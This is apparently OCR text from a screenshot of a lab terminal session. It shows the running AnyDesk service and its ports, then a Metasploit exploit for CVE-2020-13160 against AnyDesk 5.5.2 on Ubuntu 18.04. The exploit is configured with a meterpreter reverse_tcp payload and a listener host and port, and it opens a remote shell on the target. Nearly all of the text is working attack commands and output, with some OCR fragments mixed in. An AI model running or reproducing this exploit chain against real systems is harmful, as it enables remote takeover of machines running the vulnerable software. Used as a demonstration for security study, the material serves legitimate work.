 root@ubuntu1804-exploit: /home/ubuntu1804-exploit-admin/Documents
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
Common Weakness Enumeration^C
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
root@ubuntu1804 exploit:/home/ubuntu1804 exploit admin/Documents#
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
ps aux |grep anydesk
root 17898 0.0 0.2 515752 18044 ? Ssl 14:17 0:00
/usr/bin/anydesk service
ubuntu1+ 46185 3.6 0.5 1052432 47420 ? Sl 14:51 0:00
/usr/bin/anydesk
ubuntu1+ 46189 0.4 0.3 739548 25664 ? Ssl 14:51 0:00
/usr/bin/anydesk tray
root 46236 0.0 0.0 14852 1108 pts/0 S+ 14:51 0:00
grep color auto anydesk
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
netstat tunlp |grep anydesk
tcp 0 0 0.0.0.0:37053 0.0.0.0:*
LISTEN 17898/anydesk
tcp 0 0 0.0.0.0:7070 0.0.0.0:*
LISTEN 17898/anydesk
udp 0 0 0.0.0.0:50001 0.0.0.0:*
17898/anydesk
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
./attack
Enter the secret:
52.170.250.4
identifier, or hosts file with syntax 'file:<path>'
RPORT 50001 yes The target port (UDP)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.3.28 yes The listen address (an interfac
e may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Anydesk 5.5.2 Ubuntu 18.04 x64
msf6 exploit(linux/misc/cve_2020_13160_anydesk) > exploit
[*] Started reverse TCP handler on 10.0.3.28:4444
[*] Discovered the remote service (hostname: ubuntu1804-exploit, os:
linux)
[*] Sent exploit frame, waiting for the GUI to refresh to trigger th
e vulnerability...
[*] Sending stage (3008420 bytes) to 10.0.3.27
[*] Meterpreter session 1 opened (10.0.3.28:4444 -> 10.0.3.27:42530)
at 2020-08-26 14:53:48 +0000
meterpreter > shell
Process 46419 created.
Channel 1 created.
hostname
ubuntu1804-exploit
root@ubuntu1804-...
root@ubuntu1804-...
Hex to ASCII | Hex t...
Ubuntu1804-Exploit...
2:55 PM
8/26/2020